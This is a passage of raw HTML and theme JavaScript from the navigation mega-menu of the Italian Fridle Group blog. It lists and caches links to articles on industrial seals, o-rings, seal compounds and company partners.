CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.18.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\">Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montaggio o-ring\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.21.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\">Il montaggio \u201cflottante\u201d degli O-Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 387;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/pensive-manager-and-business-failure-2021-09-02-02-40-19-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\">Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L&#8217;O-Ring e il comandante Bucher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring storia\" title=\"L&#8217;O-Ring e il comandante Bucher\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.00.50-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" title=\"L&#8217;O-Ring e il comandante Bucher\">L&#8217;O-Ring e il comandante Bucher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O-Ring : una storia che inizia nel 1882\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"storia dell&#039;o-ring\" title=\"O-Ring : una storia che inizia nel 1882\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-09.40.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" title=\"O-Ring : una storia che inizia nel 1882\">O-Ring : una storia che inizia nel 1882<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cosa sono le tolleranze degli O-Ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"Cosa sono le tolleranze degli O-Ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" title=\"Cosa sono le tolleranze degli O-Ring?\">Cosa sono le tolleranze degli O-Ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 390;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute idrauliche\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/speech-bubble-with-text-yes-and-no-2023-11-27-05-09-20-utc-218x150.jpeg\"  width=\"218\" height=\"150\" 